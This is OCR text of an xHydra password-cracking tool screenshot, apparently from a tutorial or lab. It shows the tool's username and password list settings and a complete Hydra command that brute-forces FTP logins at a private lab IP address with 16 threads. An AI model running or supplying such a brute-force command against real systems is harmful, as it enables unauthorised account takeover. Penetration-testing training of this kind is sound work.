 xHydra
Выход
Target Passwords Tuning Specific Start
Username
Username yourname
Username List /root/username
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List /root/pass
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -L /root/username -P /root/pass -t 16 192.168.184.142 ftp